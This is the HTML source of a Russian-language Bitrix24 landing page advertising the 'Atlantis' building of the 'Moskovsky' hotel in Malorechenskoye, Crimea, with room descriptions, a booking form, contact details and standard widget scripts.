						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/f64/f64da7537220d0c139bbab36da19b18d/638191555583834039_5_1x.jpeg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/c1e/c1ed343a4515153fbcbe828ab923fd00/638191555583834039_5_2x.jpeg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4789106" data-fileid2x="4789108" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/e24/e241e03f9e530ab233209062ac20b01e/638191559720577923_4_1x.jpeg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/7b9/7b90d5c1cc4489d1db2d59b8e8cdb4c6/638191559720577923_4_2x.jpeg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4789110" data-fileid2x="4789112" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, 0);">
								
								
							</div>
						</div>
					</div><div class="landing-block-node-carousel-element landing-block-card-carousel-element js-slide g-pa-5 col-12 col-sm-6 col-lg-6">
						<div class="g-parent g-pos-rel g-overflow-hidden">
							<img class="landing-block-node-carousel-element-img img-fluid w-100 g-transform-scale-1_1--parent-hover g-transition-0_3 g-transition--ease-in" src="https://cdn-ru.bitrix24.ru/b3162457/landing/715/7155bfd2f78ed7efd07fb6d0b294d308/638217201376114776_4_1x.jpeg" alt="" srcset="https://cdn-ru.bitrix24.ru/b3162457/landing/584/584ce91f622bca28847b12b6358d946e/638217201376114776_4_2x.jpeg 2x" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}" data-fileid="4789114" data-fileid2x="4789116" />
							<div class="landing-block-node-carousel-element-img-hover g-pointer-events-none--public-mode g-pos-abs g-top-0 g-left-0 w-100 h-100 g-color-white opacity-0 g-opacity-1--parent-hover g-pa-25 g-transition-0_3 g-transition--ease-in g-bg" style="--bg: hsla(44, 94%, 51%, NaN);">
								
								
							</div>
						</div>
					</div></div>
			</div>
			<div class="landing-block-node-text-container d-flex js-animation fadeInRight col-lg-4 g-mb-40 g-mb-0--lg order-1 order-md-2">
				<div>
					<div class="landing-block-node-header text-uppercase text-left g-border-color g-border-color--hover g-mb-minus-20 u-heading-v2-13-2--right" style="--border-color: #ededed;--border-color--hover: #ededed;">
						
						<h2 class="landing-block-node-title landing-semantic-title-small h1 u-heading-v2__title g-font-weight-700 g-font-montserrat g-color g-line-height-1_3 g-font-size-38" style="--color: var(--primary);position: relative;user-select: none;cursor: pointer;">корпус<p>атлантис</p></h2><div class="d-flex">
		
		<div class="d-flex">
		
		<div class="landing-block-node-text-2966-6162 g-pointer-events-all g-pb-1 text-left g-mb-auto g-pt-6 text-lowercase g-font-weight-700" style="--color: ;"><p><br /></p></div>
	</div>
	</div>
					</div>
					<div class="d-flex justify-content-center">
		
		<div class="d-flex justify-content-center">
		
		
	</div>
	</div><div class="landing-block-node-text-2877 g-pointer-events-all g-pb-1 g-color g-mb-auto text-justify g-font-size-14 g-font-weight-400 g-font-montserrat g-pt-auto" style="--color: hsla(0, 0%, 0%, 1);"><p>Теперь можно выгодно жить в &quot;Атлантисе&quot; и пользоваться богатой инфраструктурой отеля &quot;Московский&quot;!</p><p>Этот корпус находится всего в 150 метрах от отеля &quot;Московский&quot;.</p><p>В данном варианте размещения представлены 6 категорий номеров. Из каждого номера открывается потрясающий вид на море или горы. Любоваться пейзажами Вы сможете на собственной террасе с садовой мебелью. Здесь представлены номера как для влюбленных пар, так и для больших семей и дружных компаний. Вы обязательно найдете у нас тот номер, который подарит незабываемые впечатления и отличный отдых!<br /></p></div><div class="d-flex justify-content-center">
		
		
	</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10 justify-content-start g-pl-auto">
	<a href="https://атлантис-крым.рф/" class="landing-block-node-button-6638-5987 btn text-uppercase g-btn-primary g-btn-px-m g-ml-10 g-mr-10 g-btn-type-outline g-rounded-50 g-btn-size-xl" style="--button-color-contrast: ; --button-color-hover: ; --button-color-light: ; --button-color: ; --color: ; --color-hover: ;" target="_self">ПОДРОБНЕЕ</a>
</div><div class="landing-block-node-containerbutton g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	<div class="landing-block-node-containerbuttons g-pointer-events-all g-flex-centered g-pt-10 g-pb-10">
	
	
</div>
</div>
				</div>
			</div>
		</div>
	</div>
</section></div><div id="b10480" class="block-wrapper block-33-13-form-2-light-no-text"><section class="g-pos-rel landing-block g-pt-100 g-pb-100 g-bg-image" style="--bg: ;--bg-url: url('https://cdn-ru.bitrix24.ru/b3162457/landing/db6/db6522776cadd3c67f505f201e8130f7/0539_3_1x.jpg');--bg-url-2x: url('https://cdn-ru.bitrix24.ru/b3162457/landing/84b/84bafffac66ac72b96c87a52cbba5dc5/0539_3_2x.jpg');--bg-overlay: hsla(0, 0%, 0%, 0.5);--bg-size: cover;--bg-attachment: scroll;background-image: ;" data-fileid="2604034" data-fileid2x="2604036">

	<div class="container">

		<div class="row">
			<div class="col-md-6 mx-auto">
				<div class="bitrix24forms g-brd-white-opacity-0_6 u-form-alert-v4" data-b24form-use-style="Y" data-b24form-embed="" data-b24form-design="{&quot;theme&quot;:&quot;modern-dark&quot;,&quot;style&quot;:&quot;modern&quot;,&quot;dark&quot;:true,&quot;shadow&quot;:false,&quot;font&quot;:{&quot;uri&quot;:&quot;https://fonts.bitrix24.ru/css2?family=Montserrat:wght@100;200;300;400;500;600;700;800;900&quot;,&quot;family&quot;:&quot;Montserrat&quot;,&quot;public&quot;:&quot;https://fonts.google.com/specimen/Montserrat&quot;},&quot;border&quot;:{&quot;bottom&quot;:false,&quot;top&quot;:false,&quot;left&quot;:false,&quot;right&quot;:false},&quot;color&quot;:{&quot;primary&quot;:&quot;#f7b70bff&quot;,&quot;primaryText&quot;:&quot;#000000ff&quot;,&quot;text&quot;:&quot;#ffffffff&quot;,&quot;background&quot;:&quot;#272c2f00&quot;,&quot;fieldBorder&quot;:&quot;#ffffffff&quot;,&quot;fieldBackground&quot;:&quot;#00000000&quot;,&quot;fieldFocusBackground&quot;:&quot;#00000000&quot;,&quot;popupBackground&quot;:&quot;#808080FF&quot;},&quot;compact&quot;:false,&quot;backgroundImage&quot;:null,&quot;proxy&quot;:{&quot;fonts&quot;:[{&quot;source&quot;:&quot;fonts.googleapis.com&quot;,&quot;target&quot;:&quot;fonts.bitrix24.ru&quot;}]}}" data-b24form="78|2wnqdv|https://cdn-ru.bitrix24.ru/b3162457/crm/form/loader_78.js"><div class="g-landing-alert">CRM-форма появится здесь</div></div>
			</div>
		</div>
	</div>
</section></div><style type="text/css">.widget-content p.text-widget{
color: black;
}

@media (max-width: 480px) {
    .b24-widget-button-block {
		display: none;
    }
   #cncrg-widget .iframe-button {
                color: red;
		display: none!important;
    }
	#bx-landing-cookies-popup-notice {
		display: none!important;
	}
.b24-widget-button-social {
    margin-bottom: 20px;
    margin-right: 10px;
}
}

 @media (min-width: 480px){.om_sidebar{display: none!important;}}@keyframes left-right{0%{-webkit-transform: translateX(3px);
          transform: translateX(3px);}5%{-webkit-transform: translateX(-3px);
          transform: translateX(-3px);}10%{-webkit-transform: translateX(3px);
          transform: translateX(3px);}15%{-webkit-transform: translateX(-3px);
          transform: translateX(-3px);}20%{-webkit-transform: translateX(3px);
          transform: translateX(3px);}25%{-webkit-transform: translateX(0);
          transform: translateX(0);}100%{-webkit-transform: translateX(0);
          transform: translateX(0);}}.om_sidebar{background-color: #4d4d4d;
        overflow: hidden;
        position: fixed;
        bottom: 0;
        width: 100%;
        height: 68px;
        display: flex;
        z-index: 666;
        padding: 15px;
        flex-wrap: wrap;
        align-content: space-between;
        justify-content: space-between;}.om_sidebar button{border: 1px solid #ffb41f;
        border-radius: 9px;
        width: 150px;
        height: 35px;
        vertical-align: top;
        background: transparent;
        color: #fff;}.om_sidebar button:hover{border: 1px solid #fff;}.om_sidebap-cons{    margin-left: auto;}.om_sidebap-cons svg{width: 45px;
            height: 45px;}.om_sidebap-cons:hover svg{filter: invert(0.5);}.om_sidebap-chat{}.om_sidebap-chat svg{width: 45px;
            height: 45px;}.om_sidebap-chat:hover svg{filter: invert(0.5);}.om_sidebap-call{-webkit-animation: left-right 5s ease;
        animation: left-right 5s ease;
        -webkit-animation-iteration-count: infinite;
        animation-iteration-count: infinite;}.om_sidebap-call svg{width: 50px;
            height: 50px;}.om_sidebap-call:hover svg{filter: invert(0.5);}</style></div> 
							<div class="landing-footer"><div id="b16532" class="block-wrapper block-35-2-footer-dark"><section class="landing-semantic-background-color g-bg-black-opacity-0_8 g-pb-45 g-pt-65 l-d-md-none l-d-lg-none l-d-xs-none" style="--bg: ;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-main-card js-animation fadeInLeft col-sm-12 col-md-6 col-lg-6 g-mb-25 g-mb-0--lg"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-color-white g-font-weight-700 g-mb-20 g-font-montserrat g-font-size-22">контакты</h2>
				
				

				<address class="g-mb-20"><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7 landing-card" data-card-preset="text">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon fa fa-home" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div class="landing-block-node-card-contact-text g-color g-font-montserrat" style="--color: #ffffff;"><a href="https://yandex.ru/maps/?ll=34.554866%2C44.753622&amp;mode=poi&amp;poi%5Bpoint%5D=34.556961%2C44.755815&amp;poi%5Buri%5D=ymapsbm1%3A%2F%2Forg%3Foid%3D12533155939&amp;z=16.39" target="_self">Республика Крым, с. Малореченское, ул. Парковая, 24</a></div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="text">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon fa fa-phone" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;tel:8-800-777-38-83&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:true}"></i>
						</div>
						<div class="landing-block-node-card-contact-text g-color g-font-montserrat" style="--color: #ffffff;"><a href="8-800-777-38-83" target="_self">8-800-777-38-83</a>- отдел бронирования</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon g-absolute-centered--y g-left-0 fa fa-envelope" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color g-font-montserrat" style="--color: #ffffff;"><a href="mailto:booking@msk-crimea.ru" target="_blank">booking@msk-crimea.ru</a></span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-weight-700 g-font-montserrat" href="mailto:booking@msk-crimea.ru" target="_blank" style="--color: ;--color-hover: ;">&amp;nbsp;</a>
						</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon g-absolute-centered--y g-left-0 fab fa-telegram" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color g-font-montserrat" style="--color: #ffffff;"> </span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-weight-700 g-font-montserrat" href="https://t.me/moskovsky_otel" target="_blank" style="--color: ;--color-hover: ;">t.me/moskovsky_otel</a>
						</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon fa fa-vk" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color g-font-montserrat" style="--color: #ffffff;"> </span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-weight-700 g-font-montserrat" href="https://vk.com/moskovsky_otel" target="_blank" style="--color: ;--color-hover: ;">moskovsky_otel</a>
						</div>
					</div></address>

			</div>


			<div class="landing-block-node-column js-animation fadeInRight col-sm-12 col-md-2 col-lg-2 g-mb-25 g-mb-0--lg"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-color-white g-font-weight-700 g-font-size-16 g-mb-20"> </h2>
				
				<ul class="landing-block-card-list1 list-unstyled g-mb-30">
					
					
					<li class="landing-block-card-list1-item g-mb-10">
						
					</li>
				</ul>
			</div>

			<div class="landing-block-node-column js-animation bounceInRight col-sm-12 col-md-2 col-lg-2 g-mb-25 g-mb-0--lg"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-color-white g-font-weight-700 g-mb-20 g-font-montserrat g-font-size-22">НАВИГАЦИЯ</h2>
				
				<ul class="landing-block-card-list2 list-unstyled g-mb-30"><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/" target="_self" style="--color: ;--color-hover: ;">Об отеле</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/" target="_self" style="--color: ;--color-hover: ;">Номера</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/dlya-detey_umat/" target="_self" style="--color: ;--color-hover: ;">Для детей</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/ultra-all-inclusive_2026/" target="_self" style="--color: ;--color-hover: ;">Ультра всё включено</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/events/" target="_self" style="--color: ;--color-hover: ;">Афиша</a>
					</li></ul>
			</div>

			<div class="landing-block-node-column js-animation bounceInRight col-sm-12 col-md-2 col-lg-2"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-font-weight-700 g-mb-20 g-font-size-22 g-font-montserrat g-color-gray-dark-v2">Top Link</h2>
				
				<ul class="landing-block-card-list1 list-unstyled g-mb-30"><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/service/" target="_self" style="--color: ;--color-hover: ;">Услуги</a>
					</li><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/aksii/" target="_self" style="--color: ;--color-hover: ;">Акции</a>
					</li><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://myriga.bitrix24.ru/~3iopy" target="_blank" style="--color: ;--color-hover: ;">Публичная оферта</a>
					</li><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://myriga.bitrix24.ru/~IDbV1" target="_blank" style="--color: ;--color-hover: ;">Правила проживания</a>
					</li><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-weight-500 g-font-size-16 g-color-gray-light-v1 g-font-montserrat" href="https://myriga.bitrix24.ru/~TZVpv" target="_blank" style="--color: ;--color-hover: ;">Политика конфиденциальности</a>
					</li></ul>
			</div>

		</div>
	</div>
</section></div><div id="b16494" class="block-wrapper block-26-separator"><section class="landing-block g-bg g-pt-auto g-pb-1" style="--bg: hsla(0, 0%, 0%, 0.8);--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">

        <hr class="landing-block-line landing-semantic-border g-brd-gray-light-v3 my-0" />

    </section></div><div id="b21294" class="block-wrapper block-35-2-footer-dark"><section class="landing-semantic-background-color g-bg-black-opacity-0_8 g-pt-65 g-pb-0" style="--bg: ;--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">
	<div class="container">
		<div class="row">
			<div class="landing-block-node-main-card js-animation fadeInLeft col-sm-12 col-md-6 col-lg-6 g-mb-25 g-mb-0--lg"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-color-white g-font-weight-700 g-mb-20 g-font-montserrat g-font-size-22">контакты</h2>
				
				

				<address class="g-mb-20"><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7 landing-card" data-card-preset="text">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon fa fa-home" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div class="landing-block-node-card-contact-text g-color-gray-light-v1 g-font-open-sans" style="--color: ;"><a href="https://yandex.ru/maps/org/moskovskiy/12533155939/?ll=34.556886%2C44.755879&amp;z=16" target="_self">Республика Крым, г. Алушта, Малореченское, ул. Парковая, 24, ЛОК Московский</a></div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="text">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon fa fa-phone" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div class="landing-block-node-card-contact-text g-color-gray-light-v1 g-font-open-sans" style="--color: ;"><a href="tel:+78007773883" target="_blank">8-800-777-38-83</a> - отдел бронирования</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon g-absolute-centered--y g-left-0 fab fa-telegram" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color-gray-light-v1 g-font-open-sans" style="--color: ;"> </span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-weight-auto g-font-open-sans" href="https://t.me/moskovsky_otel" target="_blank">Телеграм-канал</a>
						</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon fa fa-vk" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color-gray-light-v1 g-font-open-sans" style="--color: ;"> </span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-open-sans g-font-weight-auto" href="https://vk.com/moskovsky_otel" target="_blank">Московский Вконтакте</a>
						</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon far fa-circle-info" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color-gray-light-v1 g-font-open-sans" style="--color: ;"><a href="https://bitrix24public.com/myriga.bitrix24.ru/docs/pub/3e18e676a50adbbbd0712ad70d74b0f0/default/?&amp;" target="_self">Политика конфиденциальности</a></span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-open-sans g-font-weight-auto" href="https://bitrix24public.com/myriga.bitrix24.ru/docs/pub/3e18e676a50adbbbd0712ad70d74b0f0/default/?&amp;" target="_blank">&amp;amp;nbsp;</a>
						</div>
					</div><div class="landing-block-card-contact g-pos-rel g-pl-20 g-mb-7" data-card-preset="link">
						<div class="landing-block-node-card-contact-icon-container g-absolute-centered--y g-left-0 g-color-primary-opacity-0_8">
							<i class="landing-block-node-card-contact-icon far fa-circle-info" data-pseudo-url="{&quot;text&quot;:&quot;&quot;,&quot;href&quot;:&quot;#&quot;,&quot;target&quot;:&quot;_blank&quot;,&quot;enabled&quot;:false}"></i>
						</div>
						<div>
							<span class="landing-block-node-card-contact-text g-color-gray-light-v1 g-font-open-sans" style="--color: ;"><a href="https://bitrix24public.com/myriga.bitrix24.ru/docs/pub/8e1f7e28650da01e68bb7f8fa363238d/default/?&amp;" target="_self">Публичная оферта</a></span>
							<a class="landing-block-node-card-contact-link g-color-gray-light-v1 g-font-open-sans g-font-weight-auto" href="https://bitrix24public.com/myriga.bitrix24.ru/docs/pub/8e1f7e28650da01e68bb7f8fa363238d/default/?&amp;" target="_blank">&amp;amp;nbsp;</a>
						</div>
					</div></address>

			</div>


			<div class="landing-block-node-column js-animation fadeInRight col-sm-12 col-md-2 col-lg-2 g-mb-25 g-mb-0--lg"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-color-white g-font-weight-700 g-font-size-16 g-mb-20"> </h2>
				
				<ul class="landing-block-card-list1 list-unstyled g-mb-30">
					
					
					<li class="landing-block-card-list1-item g-mb-10">
						
					</li>
				</ul>
			</div>

			<div class="landing-block-node-column js-animation bounceInRight col-sm-12 col-md-2 col-lg-2 g-mb-25 g-mb-0--lg"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-color-white g-font-weight-700 g-mb-20 g-font-montserrat g-font-size-22">НАВИГАЦИЯ</h2>
				
				<ul class="landing-block-card-list2 list-unstyled g-mb-30"><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-open-sans g-font-weight-500 g-font-size-16 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/nomera/" target="_self">Номера</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-open-sans g-font-weight-500 g-font-size-16 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/dlya-detey_umat/" target="_self">Для детей</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-open-sans g-font-weight-500 g-font-size-16 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/ultra-all-inclusive_2025/" target="_self">Все включено</a>
					</li><li class="landing-block-card-list2-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-open-sans g-font-weight-500 g-font-size-16 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/ultra-all-inclusive_2025/" target="_self">Услуги</a>
					</li></ul>
			</div>

			<div class="landing-block-node-column js-animation bounceInRight col-sm-12 col-md-2 col-lg-2"><h2 class="landing-block-node-title landing-semantic-subtitle-small text-uppercase g-font-weight-700 g-mb-20 g-font-size-22 g-font-montserrat g-color-gray-dark-v2">Top Link</h2>
				
				<ul class="landing-block-card-list1 list-unstyled g-mb-30"><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-size-16 g-font-open-sans g-font-weight-500 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/aksii/" target="_self">Акции</a>
					</li><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-size-16 g-font-open-sans g-font-weight-500 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/events/" target="_self">Афиша</a>
					</li><li class="landing-block-card-list3-item g-mb-10">
						<a class="landing-block-node-list-item landing-semantic-menu-h-text g-font-size-16 g-font-open-sans g-font-weight-500 g-color-gray-light-v1" href="https://xn----dtbhofdbekqeb1bdf6n.xn--p1ai/vakancies/" target="_self">Вакансии</a>
					</li></ul>
			</div>

		</div>
	</div>
</section></div><div id="b21306" class="block-wrapper block-html">
<section class="landing-block g-pt-0 g-pb-0 g-pl-0 g-pr-0 g-bg g-mt-auto" style="--bg: hsla(0, 0%, 0%, 0.8);--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">
	<div style="text-align: center;">
  <iframe src="https://yandex.ru/sprav/widget/rating-badge/12533155939?type=rating"
          width="150" height="50" frameborder="0"></iframe>
</div></section></div><div id="b16482" class="block-wrapper block-27-4-one-col-fix-text"><section class="landing-block js-animation g-bg animation-none g-pr-auto g-pb-auto g-pt-10" style="--bg: hsla(0, 0%, 0%, 0.8);--bg-url: ;--bg-url-2x: ;--bg-overlay: ;--bg-size: ;--bg-attachment: ;background-image: ;">

		<div class="landing-block-node-text landing-semantic-text-medium landing-semantic-text-width g-pb-1 container g-max-width-800 text-center g-font-size-12 g-pr-auto g-mb-25 g-color g-font-montserrat" style="--color: #ffffff;"><p><span>ООО «ЛОК Московский». ИНН:</span>9101000500<span>, ОГРН:</span>1149102020121<span><br /></span>Юридический адрес: 298520 Республика Крым, г. Алушта, Малореченское, ул. Парковая 24, ЛОК Московский<br />Фактический адрес: 298520 Республика Крым, г. Алушта, Малореченское, ул. Парковая 24, ЛОК Московский<br />Номер реестровой записи: С912025019141</p></div>

</section></div></div>
</main>
<script data-skip-moving="true">
					(function(w,d,u,b){ 'use strict';
					var s=d.createElement('script');var r=(Date.now()/1000|0);s.async=1;s.src=u+'?'+r;
					var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
				})(window,document,'https://cdn-ru.bitrix24.ru/b3162457/crm/site_button/loader_2_fljbme.js');
				</script>

<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
